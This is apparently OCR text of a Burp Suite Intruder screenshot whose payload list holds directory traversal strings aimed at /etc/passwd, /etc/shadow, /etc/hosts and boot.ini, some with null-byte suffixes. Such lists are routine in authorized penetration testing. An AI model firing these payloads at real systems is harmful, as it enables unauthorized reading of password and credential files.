 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Software Vulnerability Scanner
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in
different ways.
Payload set: 1 Payload count: 68
Payload type: Simple list Request count: 68
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
../../../../../../../../../../../../etc/hosts%00
../../../../../../../../../../../../etc/hosts
../../boot.ini
/../../../../../../../../%2A
../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/shadow%00
../../../../../../../../../../../../etc/shadow
/../../../../../../../../../../etc/passwd^^
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Enabled Rule